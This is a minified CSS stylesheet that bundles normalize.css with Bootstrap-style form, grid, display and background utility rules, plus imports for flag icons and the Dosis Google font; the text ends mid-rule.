@import "../bower_components/flag-icon-css/css/flag-icon.min.css";@import url('https://fonts.googleapis.com/css?family=Dosis:400,500,600,700&subset=latin-ext');/* normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width;}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-size:1rem;font-weight:normal;line-height:1.5;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:bold}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#636c72;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:0.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none !important}.form-control{display:block;width:100%;padding:0.5rem 0.75rem;font-size:1rem;line-height:1.25;color:#464a4c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:none}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.5rem - 1px * 2);padding-bottom:calc(0.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(0.75rem - 1px * 2);padding-bottom:calc(0.75rem - 1px * 2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem - 1px * 2);padding-bottom:calc(0.25rem - 1px * 2);font-size:0.875rem}.col-form-legend{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.form-control-static.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg{padding:0.75rem 1.5rem;font-size:1.25rem;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:3.1666666667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#636c72;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline + .form-check-inline{margin-left:0.75rem}.form-control-feedback{margin-top:0.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right 0.5625rem;background-size:1.125rem 1.125rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .col-form-label,.has-success .form-check-label,.has-success .custom-control{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .col-form-label,.has-warning .form-check-label,.has-warning .custom-control{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .col-form-label,.has-danger .form-check-label,.has-danger .custom-control{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}@-ms-viewport{width:device-width;}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.3333333333%}.pull-2{right:16.6666666667%}.pull-3{right:25%}.pull-4{right:33.3333333333%}.pull-5{right:41.6666666667%}.pull-6{right:50%}.pull-7{right:58.3333333333%}.pull-8{right:66.6666666667%}.pull-9{right:75%}.pull-10{right:83.3333333333%}.pull-11{right:91.6666666667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.3333333333%}.push-2{left:16.6666666667%}.push-3{left:25%}.push-4{left:33.3333333333%}.push-5{left:41.6666666667%}.push-6{left:50%}.push-7{left:58.3333333333%}.push-8{left:66.6666666667%}.push-9{left:75%}.push-10{left:83.3333333333%}.push-11{left:91.6666666667%}.push-12{left:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#0275d8 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5 !important}.bg-success{background-color:#5cb85c !important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#f0ad4e !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c !important}.bg-inverse{background-color:#292b2c !important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#101112 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:0.25rem}.rounded-top{border-top-right-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-right{border-bottom-right-radius:0.25rem;border-top-right-radius:0.25rem}.rounded-bottom{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.rounded-left{border-bottom-left-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;content:"";clear:both}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse 